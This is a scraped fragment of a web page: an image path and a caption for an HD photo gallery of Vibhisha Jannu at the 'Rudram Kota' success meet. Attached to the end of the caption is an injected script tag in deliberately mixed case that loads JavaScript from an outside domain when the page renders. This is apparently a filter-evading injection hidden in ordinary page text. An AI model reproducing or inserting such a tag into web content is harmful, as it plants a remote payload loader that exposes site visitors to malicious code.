 Vibhisha Jannu at Rudram Kota Success Meet, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>